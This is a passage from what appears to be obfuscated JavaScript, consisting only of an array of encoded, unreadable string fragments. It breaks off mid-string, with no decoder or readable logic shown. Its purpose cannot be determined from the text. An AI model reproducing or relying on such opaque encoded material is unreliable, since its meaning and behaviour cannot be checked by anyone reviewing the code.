SW','bSkvzGLq','cg9JW7z1','tYZcVCoecW','WOvFrsL4','gCo4wSo5WQW','nSkWFG1K','WQBcLxG+W5q','vaZcHNjU','W5qJW7JdOSom','FmkSW5JdSSor','WRSlCmkAWRe','o23cNKFdLW','W47dKSo0u8ox','WP9tbf8h','td7dHmkX','W74garlcSa','m2FcQwhdSq','W5TUWQlcNmoh','a8kqW4xcPmo8','zCobW57cGmoz','qmohW47cJmok','n2ZcRMFdQa','WQH1WQ9hW7i','cH/dV8kAsG','z2NdJ8oeW48','WPeLjHpcNq','dLreFG4','pmkiWQ/cUwO','WPeLnbhcGq','vhtdLSouW5W','hSkrgvZcKG','WPvJyGXv','WOtcR8ktACkF','aSkWWQtdGCo3','fSovWP7cR20','Ex9kW4b4','vWzDWOjT','jCkUWOBcOgK','W6NdNmoZv8oA','W53dUCoIu8oe','vSknaCoSWOq','aHelwue','mSkWsqLJ','F05nW7P9','mh7cV3FdQq','D8o8y8oUWOC','WQNcOSkRW4pcTW','W74KecVcVa','FSkLW6/dRmkR','WPP5W5G6dG','jmkLWOtcVhq','aSkPWRZdNCod','q0ZcQdeG','dWRdLdtcRa','WOu9jG/cNG','z8k8WRfoqG','chTnW6PI','WOi2oJxcNa','W4ldTSkBDmkn','WR3cG8oDWP04','f8oivmoDWRa','eGldVrFcOq','z0byW7XK','WRpcQSoOW7ub','bmkDWPBcGNC','nmknWRldHmo7','ASkZWR9Xra','y0VcTapcVW','W4r1r8k+WRu','W41skG7dGa','smomyColWPy','l1ruuG4','ibyQqCkc','dSkcyI3cVW','W5L8W4RcNCoU','sSoAEdCY','cWStt8kx','sWtdL8onaa','WQdcPhxcPWG','sZ3cReLk','WQFcNgxdUse','W4BcL8kCuSkk','q3KMW5nS','WOfgWQPWW5q','W5msE8kkW60','oh9FuZy','AwZcHWWs','W6fKW5tcPmoq','gCkmWQhcL0W','c8kZzmoDWRu','WO99WQlcU8ow','WR99kfqD','cYFdMMBcMW','bCoAv8oyWPS','umotxmo8WPu','WQfrWPjAW4y','rCkiW73dQ8k+','WQexigRcLW','lelcQvtdSq','WOKlWOnmW78','vCo8BmosWOG','sCogFcGC','WR9sW4WNfG','W6Xtfs/cLW','E2ZdTwRcIG','WQ7cR3VdJh4','aSomzSo6WQ0','WQDhtcrf','y2JcLW8s','WRFcIa7dU30','grVdLJpcOW','bCkjwqhcPq','WQVdQZaqWOq','CbRdQSkbEq','zNFcItRcUa','xCkBW6JdPCk0','WQtcHmkdwCks','mmkKW67dTaC','W73dUSo1rSo7','WPVdIKWvWRC','WRBcGM0CWR4','A8o0BCoiWPm','q8kLW5RdI8km','WQFcI8kUsmkP','WR9/Cr9G','k8k+WRNdI8oL','W6zmgaVcSa','DsZcV8oNaq','D1ldJmojW5u','p8o2WPFcIvy','DulcHW1W','WPZcJ8kHxSk3','W54MWRpdMSoQ','W5uEW4pdOCoP','f8kVzsT7','WQZcQgxcVXK','WRFdGIzkWQC','xhRcNtG6','DM9DW4HL','mSkbyI/cPq','ASonW4VcS8on','WQRcO2yjW70','sSkkW7ldUmk6','wHZcI2jn','lSkqWPRdQry','htesygO','vIdcUmopcG','lrddNcJdIW','imkWWPJcONu','WRnUWQ9eW6K','WODTWQ1/W4i','mb/cVNhcLq','W53cUgWJW7u','wqtcR3Pn','lSkOWP/cGZO','BLBcRGBcOa','bXiys1m','W4lcKSkpv8k3','l0xcNeFdTq','ENriW4L9','i8k+WO7dKSo2','gIynqCo9','W5TgW5VcR8km','WR3cIrtdR3e','k8khWQFdJby','DeRcIXTx','yCkeWRbHrq','yhDxnmo/W4hcOfBcNSorza','W5akW7VdMSop','zSoSyCorWOS','WR/cIrJdRWu','rvfrW5eC','DrFcKZGe','EIvXW6Kh','yZz9WR5t','o0PoCXa','WRreWRL4W7i','i8oQWORcL2C','dXFdMI/cOW','q8kWWRSUyW','WQFcNfOhW4i','pSoqj8oyW5y','ddtdIKFcHa','WOhdOKuJWPm','WQj0WRLaW6u','W5zyCSk2WP4','W4iIW6NdOCoR','WQHho1Cj','CulcSqhcUq','WO/cV1ZcUGm','WPZdLfivWQa','yrBdSCkmAG','eCoSFCoCWRa','WO/dG1qZWQC','WOVcOwxdOWS','WOFcVeBdJG8','WRXMofbd','fWBdHcVcOq','BuRcKWPa','BmkkW4pdI8kt','WPZcLgtdObq','WQRdQ20iWPC','W53cI8kLFCkf','FCoyWRD1Fa','rdBcUSo2iq','A0TxW7DM','WO/cLmkIW5FcVa','W4yVW7ZdS8ok','WPhcMmkQsSkK','D8oyWR9uDa','W6HEBSkB','W4eTW6BdOmoj','yCkyECoBWRm','AK3cHtRcOa','trVcJwXO','nSk3WRZdJmoI','oSkSWQ3dNCoI','WOtcPCkixCkP','Bq3cI8kzxq','iqCiESkw','fmkDWOldVqK','WRz0WRnzW7u','CxxcKdhcNa','cGaBtKG','DSoPqt4T','gSk6WPRcKve','ESoHDtWd','ANddLCojW5S','W7eOWOBdJmo8','d3vqfbq','mSoxAq1e','gmoYWRRcTXm','qLZcNHSC','WO3cLM7dKIS','ExRcKWai','WP81jXlcKW','gmo2W5xcU2C','Bg41W6PZ','WQ3cVCkMW47cPa','WPS2jGJcHq','W5C1WRtdSSoK','oYbpWRng','W4BcLSkcv8kw','nmoLWRZcNwG','WP/dLKWNWQ4','jCkpW4xdI8oX','WOZcJHFdJxq','rIRdRCknEa','jX4Wiwy','z8keWPn2CG','W6VdHIO3W4u','WQ7dH1WbWPO','WRndwI9h','WQZdVhWsWPm','WRJcT8oGW6Cz','WRzmW5yocG','DSo7AmoCWOu','WRdcIM8iW5W','CN7dHCoiWQm','WRxcHMayW5m','W5SUlIxcQW','W6RdQCorqSoE','iYOnt8kh','c8olrmouWQG','caSWrCk0','WPJcNmk0ESk0','cdpdJL3cMW','C14VW6Wj','bIrXv0m','BW/cLSoipa','c8oJFqdcUa','yeldLmoBW7S','W6xcMCkftq','WPdcTqZdR3O','W6WZWO3dMmo3','W7qYDCkoW5a','WRuEoqdcQW','lSohAdmp','W6C7cNaz','nSoIWR3cMw8','s8ossSoEWRy','WOldGeGIWRC','EWJcIerg','cuFcGZVcQa','WRpcOMVcSHK','W4RdNmoLw8oe','jCk1WORdMmot','hSkCzGHC','aq8gxvW','mqRdHcJdIW','W7ejz8kwW5q','W5JcKCkewCkr','W5zJiIZcLG','d8kgWPpdOHG','cXhdNYJcTq','qtRcOCoBgG','gSk7uHjV','rCkaW7hdPSkN','dGtdKtRcQG','FCoKDSoBWPy','umozFJqe','BmoIymogWPS','W75NW5/cRCoS','fmofAmopWOO','WQtcVgJcPXq','WPtcImk1vSkH','ghtdHhFdUa','W48kxmkoW6K','WOvoyWNcOG','ACo6W5RcJCoo','cmkiWOxdUrq','AKFcIXre','WRPmqI9A','W5eOW6xdGCoi','imkLvGFcRq','WRdcOHVdUeC','D0xcTHNcTW','WPZcO8kPzCk1','gW/dIJRcSG','BbhcNmodjW','AKpcRdFcQa','W5DnuSkMWPy','oHtdOdpcLa','lSkgWQhdRga','WPDKWQfaW60','fCozwmoaWQ0','BCocW5JcJCoi','WOrddgSx','W7dcRSkssmks','W5hcUXddH18','bSkeW7VdJIe','fmkpyIBcPq','Fmk5WR1srG','hXKCEd4','W5/cOmkLFCku','W6HicrdcUG','W5fAyWxcOq','W5H4WQhcHmoT','hmkDWPRdRZ8','W5uvw8k4WR8','arWyr8kP','WQhcVxBcSbm','W6CaWRNdLCo9','mSkqWOtdPCoD','uqlcM2XU','W7q9WOddT8od','W7BdJ2KwWPC','W5TyftNcTG','W50YW67dT8oj','WRxcP8o9W6qz','fCoos8opWQW','W5rVwSkPWRq','W5maWRVdS8oz','W5m3W7NdU8ou','WQNcTghcOrW','cXtdKrlcLa','W6TnbW3cQW','ubvPWOHH','WOVdGvC9WRS','ASkZWRfttq','ebeZt8ko','WQVcQSk2W5RcRG','sKxdQSo1W7S','W7fwgWJcSa','W4tcHSkawmke','BCkgvbRcGW','W7PxbWhdLq','WQHFW4Keha','FCknaCoRWRa','k8obWPtcRHG','aCkyFabP','g8k2xZv4','ygLiW5TS','z2TXW55K','rmkmW7ZdSmk8','cSkhWPRdUaG','Db7dS8kAAW','Aw/dSCoZW60','gCkoW67dQwa','paaozCkR','WQxcMrNdP2q','WQ7cTmoTW7qj','W57cVWlcGYi','vbvPWOf4','WPGHpWlcNq','WR13W4G9kW','bmkcyJFcOG','W4JcLmksCSkn','j8kltHDW','WRtdOb8','W48lDCkmW5e','dh3cGutdOW','WQ7cKCoOW4aD','cCkfCZdcNa','vgLlW756','ChRcIaam','eqCjrKy','D2ZdHSoHW5a','j8kaEIe','WQJcUx/cVrW','yM/dISoxW5K','jCo+WQ/cNxK','A2jwW7by','W79GW47cU8oR','W5auWOZdNSoK','umogqSogWOS','DMVcMXSF','Dw7dM3RcQW','kdhdMcdcSG','W5nkv8kJWQK','W4K8s8k9W7S','htzGW41g','W4HhWQnnW4i','oIOptvi','eebeFZy','W7D6W5BcSCoQ','WQNdVxqsWQy','hmkHuGz4','WOBcGgqcW4G','W65lWQhdRSoI','WRdcNeWqWQS','WRpcUsBdP30','zLhdPCokW4O','CdFdQmkrra','hqG2uSkv','FNtcQYBcJW','rbvAWOnR','WPnxc2uX','xw3cUaZcUG','yLBdImocW44','cr0tF2i','xWzEWOTM','WRlcLeddMd8','W4D6g3hdLq','CCokW5RcKSob','WQ3cTCoGW7Om','WOhdJe40WRm','W4NcKSkRr8kW','W59kaZZcSa','WRVcRSkIW5RcOW','b2uyw0a','WQZcQ8kPW4FcUW','o8kZWOdcQMS','cYhdJHddKa','WQD1WQrAW6a','W4PRx8kUWQq','lgpcVMJdTG','W7HOW5BcUmoV','hCkHtdv9','DvPrW45S','FeaIW5nP','CK9gW6H+','ruWQW6Hq','B004W5rE','W6z9W5xcK8oZ','WQNcHhRdUsW','vh15W5br','FCk/WRHXuq','W5rSW4GAmG','WO3dNgWYWQq','zHNdO8kABW','psaJqSk+','gu9dBa8','W4r9FmksW5K','W4rViJVcSq','WQBdG2hcLd8','zgTWW5vK','gmoJWR7cQKW','W6VdNmoHvSoZ','BSoHW5RcGmoQ','WOTvWQldVmo5WOVcKXC','nWRdQvVcUW','WRjplrnC','ymoZzCoCWO4','eGFdOgpcSW','A1mxWOjf','WRNdOmkgtSkC','pmocWRNcJNC','Au5CW7LQ','WOdcO2xcOH0','W6r6cWJcTq','W6O1WO/dMmo8','W44FzmklW4y','FfVcOW1u','aWSLrmkb','WQpcUCoRW6ix','xhldSfXo','WRjFtcLD','FGhdQ8kzzW','W5RdNmoRrmou','vrldTSkrEW','WO5fex4e','rYZcSNXY','W6tdVmouoCoeiSovzCobW5tcVW','sWpcKNH7','W7ykWQpdT8oj','CWhcOCo6gW','w8odW4tcK8oE','FKVcKaP1','D1TwW752','DwLBW4zR','W59Wps/cLq','WOVcVsFdNb0','jW8WvuS','FbhdRmkeFW','dh5mDmkp','qWjjWOrM','WRJcImkiW4tdMa','oSk5WPRcS38','fSoNrSonWRS','WR1sW4WTcG','WOuEWR7cOSkm','ggxcU27dRq','W5JcGSk4CCkW','lSoVWRpcK34','bSkyWOhdRaG','camQqSkt','W7y2DCkYW6u','WPNcL1FdLWm','nsFdSYlcTa','n8kxxGpcOq','WOJdISkRW5RcOG','W74rhbFcHW','cNafivq','mcGZq3a','W5fUW6dcHmon','WQRcVhRcUJ8','W4tcJCk4sCkj','FM3cHrJcMG','WPNcM8kuzCkf','zvucW7Xn','W4VcJmkzrmkl','WOiKnGdcIW','fM/cMs5y','WQFcUSkGsSks','yxpcJXGC','gY4svwS','DmonWRKUyW','aWFdONNcPG','rSo/AYW/','cqRdNtBcOa','n8kMWQVdVmox','WOG6ja/cKa','WQZcQmo1W6un','WOVdG0WOWQi','WOVcIx/dPGC','W5udumkFW48','EmkdgqxcIW','oGNcU3ldUq','s8ozDCokW6W','BSozW5tcHmoA','WQFcV3T/W74','fa3dVgBcQW','W64TWO/dUmo0','W7eJWOxdK8oK','WPtcOh4lWPS','WRxcSCkYW5BcUa','hXmOu8ku','W5D5s8kLWRW','WQhcH3ZdPcS','W7n2CmouWRu','vMJcOXFcIG','xCkMW7pcMCkM','tZ3cLCo4fq','WPBcPv/cKN4','W6CkWRRdM8oO','wJhcS8oupW','oXrCWOvD','xefBW5bw','WR/cRCkQW4lcOa','CLpcQXVcVa','W49SvSk/WRC','WOe/jGFcLa','l0jDsqG','yJ93WOHM','DSkzWP0UDa','eaGOrSkd','FNtcRsBcJW','DWWZy8ku','W4ykW6/dP8ou','BCo0BSo0W7K','WPD1WQv4W6O','iCk6WRJcSCoL','lSojqJyp','g8ovWPtcRrm','WQZdQ2uqWRu','talcNxT2','xmoNW5/dRCkn','cbyTrCki','bG/dUhZcTW','zg3dL8oyW48','WO1+W5qMdq','amk3uXX+','yghdQw9k','WRraWO9EW4O','lfxcOw/dTW','W6fXW4/cPSo7','k8kbWQFdUtG','WOJdNL4OWR4','jSkBW4JdJCks','jqddSfPz','WPDucMes','W4v2BSk4WRK','W5GPEmkvW4C','smovDt4v','W53cMeeaW78','WR/cOmkbACkl','W7LzwM/cIG','zXpdPmkaEq','eGWpq1y','sfxcJW7cUa','mCkJWOlcQxe','WRtcMNCtW4i','tdJcTCokaa','WOygasxcPW','WRFcIxqvW6e','W6KOWOpdJCoP','WQ/cNhtdTWK','lMLkWQvE','W5PHpa/cTW','r8kbWPJcHhNdPSoY','trpcM2T/','WP/dG0KVWR4','W5L/tmkGWRW','WOFcMMxdTtu','WRdcQSo5W6qC','BrBdLmkCBq','W7nuumkvW50','kWRdVdhcSq','WOPFWQnfW4G','WPSZnsFcVG','WQJcT8kwW4xcVq','v2LdW6vM','WQ3cV3RdUZi','WPtcHmk0qCkM','WP4HoXlcKG','WPvdgMiF','b8kDWOJdGSoR','fmkFWQRcNhq','y33dG8oyW4S','WQZcMX7dVNG','W7HIW5JcRSo6','yKThW7zH','fmoGWQ3cT1a','bCoYrCorWR4','zg9xW4j+','ady6v8o9','W7JcT8kUDCkw','C8k1WRvnrq','WQhcSmkEnSkVlCkjWQnyw8oKEW','sSonFYSL','wJJcRmotha','kCkxW4ZdQMe','mCoQWRFcKhS','W6vQW4BcRmo7','cCoyWQTvyW','FfRcMbOk','WRhcK8kpW43cKW','iSoNC8o6W5y','gmkiWRJcGv4','n8kLWR/dNSoG','pmkPzrae','d15Fybm','W5H/vIHK','WOD3WQP/W6W','W5z5W44GW5S','cSkQWP3dGWy','yK7cTXFcUW','FuODW6Pv','vd/cQConfW','pmktWPpcSCkC','Fh3cMq0D','W7HwaqFcTa','gSk5W6hcV1S','mmoYCCosWQ0','bqukruK','W48vAmkqW40','frrwW4nY','oIOptCkE','lsuR','tWjaWPue','zuNcQHNcPW','eWddVh7cPG','WRnNW4GzlG','W4zxz8k5WPW','WRpcVSk3W4JcOa','WO7cG8kZtCk0','B2a+W6vB','W5PXBmkOWRi','WOHbdfCv','iCkQWRBdGmoO','nbtdNwlcTq','BbtdVCkDAq','E8oKW4VdRmoG','fSkyFY/cTG','bNDxfcO','WQNcPqlcSYq','FSkhW47dO8kT','DwRdJ8odW5C','W7nvBSkjWOa','iSk+xdae','ea/dU2/cVW','usVcI8kqxq','wdzbWPv5','aW4ttmkc','jwFcONtdUq','CmozzSoYWPe','W5P6rCkIWRS','DeBdUCoDW60','aCkBaedcIG','yuKzW71h','W5T4FmkzWR4','gKnpvwS','CelcTYxcVW','xLSdW4uX','mCoxWQZcMMq','WRn5W4O+fa','D8oJW7BdUCog','ks3dTGBcGW','qSooW47cG8oN','hmktW5ddG8or','WQFcTCkwW6qY','WRpcP8oZW70x','W53cUfaEW54','oh7cUNhdSa','DZjtWQPI','W5HmW6lcMCow','d8keWQFdPIy','zSoIxYaH','daS1vmkE','CwRcMWqe','WRBcSSkIW4tcVq','WQ3cGCoQW6Cc','wGroWOnL','jmkrWPhdGSo+','zCocwtyc','cXaGumkv','wZdcNgC','WP7cV3esW4G','AZ3dQCk6Ba','p8kQuGnU','WRRcPCo5W6iD','cSkAWP/dObS','W60WWOtdMmoF','lmkGWPVcQNC','DNLIW5P0','b1rmDXu','a8oZW5xcU1e','WOpcLmkZrmkN','DSoOW5NcICoE','ySkYWQfbuq','WPPeW7tdHCkm','WOdcVe44W6q','c8oYC8k7WQi','W7nwwSk8W50','WO8hW4xcISoq','gCkRsbf6','sbdcNmoPnG','WO8hW7JcJmo4','bSklqdJcQG','WQhcPgJcRGq','r8kcW6xdO8k4','WQpcO8o8W7Cm','WRiUz2Sl','WQLUWQ9lW4G','WQVcTMCAW4G','WOFcGfVdHci','qCo9EJey','AKVcMZbo','i8kCEwPj','W51cjqFcQa','BtBdPmkYDG','kgRcR2hdQW','oIOoEuW','ALFcPrJcOa','arVdQ3pcUW','omoUWORcLhC','W7qJWPRdV8oF','v8oBzdmv','WQFcQNZcPrG','c8olsSotWRe','ASobm3isrSkZW4hdPHbIxa','k8kKWQtdHmoM','W4O6W6RdU8oi','WOVcQCkgW7BcUG','W4TIx8k7WR8','q8k0WRzrtG','ESkKWQrhwW','weOHW6Tm','C1BdG8osW6K','DCoLDCooWPC','W4XsldZcNG','gGyjr1C','xLP+W4v3','W5lcKmknr8ke','kNNcQubOW47dNSoC','WORcGKhcKIq','WRNcM33dPHC','WRtcUwxdMqm','Eae2WOv4','WOpcImkiWQ3cRW','W6ynW4NdTmo2','W4BcLSoKsSkn','gvuRyaS','WRWRWOldK8oh','WOf6qLb3','WRNcO8olB8kC','W6i8wCkN','zg7dKSoCW6K','W43dJ8o1tmoA','n8k3WQFdNCor','mSkVWPNcV3y','WRZcIw/dRde','j8oVrSo0WO4','p8oLAutdMq','umkzW67dRSkE','tgpdRSorW7S','ASobphaBpmk+W5pdHsvS','tXZcPeDt','DSkIWR9yrW','WRpcQCk3W5xcPq','i8kmWRFcHeO','WPDDtGHp','v33cLXqV','BK7dL8o2iq','jCkgW6hcUu0','mmo1WRJcGM8','EvxcGarl','WR7cLgCFW58','fJldOe7cJa','rmkfWRDxxq','tX1bWPXU','zgldLCowW5q','WPdcPemJW5m','amocjdby','B2RdJCovW7C','jSkSyd7cRW','FCoUAmopWOG','WR4WCLbo','gmocWP7cMuK','cCkhDc3cRa','WQr2WRrbW78','dHWovKq','sN16W5Ht','wrVcLLL/','AGRdMCo4W58','w8krWQhcVwa','W4KczCkXWRi','hmkdzqLY','wZBcR8ohaG','wbRcJMDK','BM/cLJFcIG','WQZcJ3hdTIW','eSokWOhcNgq','j8kHEZzl','k8k9WPhdGmoD','W44RWPddHCoM','WQZcPCklW5xcVG','fG/dLYRcOq','amkGEXDK','W4XZr8k8WQO','B8oMDSovWOe','B0ODW7TD','gdrMvra','WR3cUZ7dMX8','WP/cGhtcRWq','Dv1zW7PZ','WRlcNWVdPMu','q8knW7RdOCk9','BmoBzZ0E','atqGsmkx','WR7cJhRdRZW','WQVdU38xWOi','W4T/EmkBW4G','mhBcQwJdUq','dLzbEWi','ccRdV2tcIa','W7vLfqpcUq','fXNdHItcRq','W5D1W5eebW','FxRcHH0F','W43dRColuSoN','vSocW7pcKmoB','CclcPJnG','W40vACkpW4S','W45eW5tcPSo2','b0VcHuhdKW','W7X/W5BcTCo2','DSoNAmoqWOS','WPiGcqpcVG','WRZcN2ldPsi','hMZcHu/dVa','bq/dOgdcRW','WRnrWPfnW5u','pmo8WQhcNwu','WQnTDtjJ','W7G0rCkKW5i','j3pcSMhdOG','lmkIW6hcHeO','f8kgyLVcNG','beLgDW4','rNddHghdVG','W4/cSSk8DCkQ','WRpcKc7dRxe','j8kQWPZcVw8','WRFcUmkaymkj','ygTuW4TW','DciMvCkt','W7ZdRCkNw8kw','amkdFIdcOW','w8keW7ZdRmkM','xmkRW6xdH8kr','eSocWRFcLfu','dmkmWOhdVH0','eqxdGYJcOW','hvDnAWW','WOlcGgGaW5q','W5lcMSkjvCkl','WRbuWQXyW5m','WQnyW5aebq','mSkSWPRcVxS','WOyAiY/cIa','kt0rqwa','AGhdPmkmFq','WRDLW6GTgq','WQndWQLbW44','qSoUWPhcNMvbW5O','WOLtgMSs','qCoKW6NdHCkq','DfRcNGLh','sSoGvY4u','oN3cSgddQW','W5vHvmkPWQe','CHNcTSotkq','AeBcUHRcPq','frr6W6LV','WPqqgGdcQW','dK1iFqy','WPddHLmQWRq','udNcQmotbG','pSk+WOxcGgS','imkJWONcPNq','W4BcOSkmzSkk','WQdcI20GW4m','W6KTWP7dH8o5','WPqQpqVcGW','bL5FssW','dSkiWPtdUGS','WQP1WQfyW7e','o8oKWQVcGuW','W7NdJSorrSo4','WRBcRh3cUHi','v8orfmotW6W','WRhcKHtdRNy','WQVcHxZdRYW','W43cSaJdNhpcGmkL','WQr/WQ1eW6K','WQnpwZLq','WQ/cMxtdSY0','W4DaW4FcUCou','qCklW63dSSk7','l8kOwrlcMG','BvBdKCoCW5u','FLSHW4no','F1OuW6Dk','Ew9yW4n4','fCk6wazN','WQKHW7RdR8om','ESoJqIWE','W73dPmoDBSos','wXJcLxjS','W55vmKCK','qJlcU8otgW','A8okW5xcLCoB','WRbcvtjD','nmo+vSoSWOS','WOVcQJ7dNNq','CxzWW7jw','W7iUWQ/dMCoC','mKxdGCk7AHRdQ8oArmkfmW','g8k8EttcVa','lmkICJJcJW','rGpcJNHY','eWiLrmkC','yXldOmkFFq','WQFcV8kKqSkK','fqFdVMRcRG','BCkaW7ZdKCk3','erhdUxhcIW','WOCdiHZcKG','WQJcQf3cSXS','W61TBmkDWQa','vbZcRSosW40','WOJdICkdW5NcTq','W7O1WPRdHmoK','W5dcMCkex8kj','yL4jW6vC','a8oAs8opWQa','z0KAW7rh','W6b/W57cQCot','F1hcSZdcHa','WOdcPSoXW4e6','W70uW4pcMmom','W79cbbZcQa','ohdcMxRdKG','W79tFmkDWRa','l8kTWPJcV20','CwddICorW54','WQpcV3xcVMS','lwNcMgNdKW','WQVcTwRcPWm','WRBcOmomW4ei','i8kZWQRdM8o4','W7npcrpcOq','WQ98aeeW','yYj0WQHG','csyMu8kP','WRNcLg7dKca','W5hcLqxdJ0a','WQ9rW5i+pa','y3LtW5DY','AmoAmSo5WR0','WRr8WPvOW6K','WRmlWOLmW4K','trziWPrV','bxuRwsO','bSk/wXnK','W7iKeHbZ','W4ekW6tdT8oE','WRdcNhZcRry','zedcPJO+','rYPLWOHL','hSk0tWbY','fXFdT3RcPG','WP7cRHBdVx0','x3dcPtOK','tWtcIwfV','W5xdNmo+smov','WPFdL1i2WQi','yhBcLWPz','DZzqWOPV','WQDUWRj4W6u','rNW1W7nR','zgRdI8oLW5q','EuVdQw9p','gIFdG1hcTG','uNLBW6Dt','bSkvEJhcPW','FCoUqmoWW6W','zmkSWRvwwa','Dmo4DComWOm','haatwMy','WOpcGmk3qCkL','W6NcSCkJymkY','W4i/W7ZdP8oC','yuibW6Dn','smobAYKD','WRxcP8oRW7yp','neVcNehdNW','hePtDWW','i8kBWO3cULK','hCoxrCoJWP0','oaGuvCkJ','W499uCk6WRW','WORdPxa1WQW','zmoCW5dcL8o+','xKJcMtaA','gSknWQRcSuW','Ds7cKdZdLq','w39RW6mX','s8ohAmozWO4','fXddONVcRq','WR7cRmkIW4/cSW','DhhdICocW44','WRbEW40JbW','WRNcLNldUta','fXC4u8kq','eHyts8kn','rWLkWOfV','WOGRobZcLa','eSk7WOhdRIK','W7m1W4pdKSoH','jWPXBgO','cxxcI1xdJa','n8kcFZJcTG','oGtdRNhcTa','iCkCzYTC','xCkAWRzwra','nZxdPw3dKa','Emk7WRbVqq','WRDyBbmT','Bq3dSeTq','wXpcLNjT','u8ohzc0w','W7HNW4xcSCoS','WPJcGmkOxmk2','DuhcKq1j','DmkWWOzmqa','ArldP8kbCG','W5uWW6JdVSom','WQlcQ1RdPXu','WO7cUqVdUNy','x8kzW5RdS8km','jSk9W6ZdKmkV','W5yXW6RdRSob','Aq3dS8knBa','WP1da3ie','FZ/cKK1Q','bSk9sWL6','ebq6qCkw','nWVdGxNcQG','W4pdRCkmzmk0','C3hdMSohW48','WQDsqILb','r8ktW5hdPmk9','wqtcS8oBhG','fmkXrX5Z','DWxcLmoBgG','WOjgwZfD','AwFcKLLm','amomASoAW4m','gSkeWONcVby','iqmiswe','WRNcVSo+W78u','sZNdJmoUea','W4muW7tdU8ok','WPeKWRVdMmoJ','uXnlWOzV','WRhcSqRdIue','BmooW7JcTSoU','WQ3cIedcJqq','W4HgWO9eW4O','amkixbbR','bqyzwe4','WQfxW4G+ha','WRlcGNagW4C','ou5dBsS','WOOHisJdVa','omkZWOVcQwO','WPOtcthcOW','W44bW7JdMCoR','hCkCWP3dOqy','f8kEWPBdQJ8','vSoIW7pcMSoc','pSkDWOJcGKK','WQ9sqbnf','WRxcP2JcOqO','WOZcH8k/s8kK','xCkZWQbfwa','zCoGEcmT','qsBcUSoAgG','W5rOBmkLWOi','pCk1WR3dH8oG','cCkVWPhdPCkC','W5JdOW/dVdO','pSk/WPNcPMG','lX4TwLe','W6bOW4RcQCoZ','sCovxbua','WOLSW45lW6e','hrewwvy','WRdcNgxcPXm','WQ9rW5mLfa','WPRdHczkWRC','pCkyWP7cV3i','aSkzWRNdVCox','faZdU3/cUa','WRrzW6WXda','os/dQaZcQW','nMNcUgRcGa','fLJcLYjk','W4W1W6BdPmoq','zeJdLmk+W7S','erWDrfa','c8kCCbrg','B8oWz8ogWOq','vSkNWQzbFW','WP3cRu/dMcu','WPxcHSoDW58s','W4HwwmouWRC','W7GIWPBdMCoN','A0VcKXnn','EmkIWQjozG','j3tcRgtdVa','WOTyW5mIdq','WQ3cNbxdQxq','FvlcRtFcMW','B0WbW6Dt','FKGHW6nw','hConrSoaWRi','DMVcHJig','CbhdSSkxBG','FCo/AmoyWO8','W47dISoLt8os','W7y2tmkYW6u','fSkQsWXB','W5GEAmkhW4S','vCoKzSopWPe','aW/dVw7cUa','F1dcMZGS','WQxcU8kaW6yF','t8k/W7/dR8kN','WPK+nXtcKa','WR5dWPxcGmk8m0CgW77cJ3ZdSq','zmoNWQhdNY8','imkVWQFdU8o2','rs3cRmomha','W4/dUCogCSoi','hWmXtmk8','lreQCCkC','WQPZWQLkW4S','WPBcVSk9W4lcPG','p8oPWQZcMxG','F1yrW7Pv','WPtdHLyGWQm','v8otymolW68','eWtdRhlcTG','imk0qaie','bSkLWQRdSmoh','smoCFc0t','n8k4WQNdGmoR','WOpcNSkXxSkI','WRvmW40HeW','DvxcNaPj','y218W75r','kCk4WRZdM8o5','w8kqW67dT8k9','W6X4W5ZcS8oT','cSoEu8ofWR4','hmkVWOzYDG','BWZcQwzR','bubwAaS','WRNcVxCJW6m','WQxcGh/dRd8','W45ECSk4WP4','WR7cLMpdRZ4','CJFdVsFcLa','mmk4vqBcMG','WRxcLGRdMxe','WRhdQf8NWRe','W53dRCkIE8kb','ltldMZdcOa','W5RcK8kfrCkm','aCk1qHnP','CIxcU2XX','WRXkutfK','yaldN8k6AG','W5zaWOldGSow','BKRcSr/cUW','WP7cQ1RdOHW','wCkfW6ddUSk8','yNhdI8orW5S','jc4CFfu','u8o2EaSp','ECk9WQjgqq','FL9zW5To','eSkPrH56','oelcO2RdKG','EwdcKG0s','W4HbWOvpWPW','WQ7cUMBcHWm','WO1ZW64F','zv4FW7vq','CSohy8ooWOG','mmo0WQ7cNMW','W44/W7RdH8oN','EeeHW6OX','dahdTMdcPW','W4z8sSkEWQC','uXJcNmoZaq','WPDwbMmF','uJFcTmodaq','WPHEgh4A','k3ZcOxddIG','WRJcICkKWQ3cSq','BXFdTILJ','DwddICobW5q','WPvmegWq','W7nJcsxcQa','WR87W4Krda','wGJdPwvS','eCkmWRRcGYa','W4HzbX/cUq','WQBcJgxdRdq','hGRdV03cHG','WP3dLe03WR0','r25XW7vl','WRdcGMmFW5K','xdJcM2rK','W7usW4ldKq','fbBdVh/cRq','WR9uWQvbW7e','eSk8FbJcOW','WQVcK8kZW4hcKG','a8oqBSoEWPa','WRJcSCkOW5FcOW','v0NcVs5u','xg3cQZbr','ELr6W4fi','y1BcGaX7','vwhcLH7cQW','A1fLW61w','mmkDWP3cGLK','mSk5rrtcVW','FrdcSwes','W7LofqZcSG','kMlcQ1pdUa','lSoYWP7dVMa','W4PYcIVcJq','cSovFCoUWPq','CSoBW77cQSoa','qSopBJao','W68vsCk7W5i','A03cHqHe','nSkUWOtcQxS','C1BcOG3cOW','hmoiuConWQi','Amk0WRPztW','gHOlxuG','W47cS8kFrCkJ','WQZcHwtdTY4','wXZcNhL9','WRuBv8kyW4Cisq','WRRcOCk/W4lcPa','f8kixr1V','c8kFWPhdTWa','d0xcHeBdLa','eaZdIYFcVW','WRhcICoKzmkj','DgbDW4TO','fmkiWOldOXS','W4pcMCkfrSkq','WQpcTxRcPqy','oYZdLbxcPa','WQhcSCoxW7GD','emoNWP7dVaK','a8k0Ea9c','WPFcL8kKsmk6','BxxdSSoXW64','tmknW6NdUmkU','WQ1kWRrKW6O','DhlcJHSD','WQpcUCo0W7ym','nCkXWRtdHmoL','EIPsW7XW','WONcOxOjW4q','WQjbW7WtjW','cGhdQwf6WQ83W47cOYP8','eJyKW79L','WRJcPCo3W4ij','W4OuFmkqW5i','lXpdG1RcTa','yXrRW5Hg','zcBcSwbr','pSoxuHvG','WQFcIwyiW4C','lmk7FY/dGa','WRBcS8kdW6VdJq','WOdcU0FcKGO','FSo3zmolWPu','aSkHwaTB','WOFcR8kCqCkg','W7VdOmoos8or','g8kBytpcPW','W4dcI8oXr8oO','WRpcQCk1W5NcHW','W7uZW7/dK8og','nSkZWQFdMSo2','uqFcIhLV','jSkJqXtcGG','BrddRCkDFW','dbeNwCkk','seRcOWZcGW','AxBdMSocW5K','W5TIWQlcSCoP','WRfKW4KSpa','rspcVSojhG','o8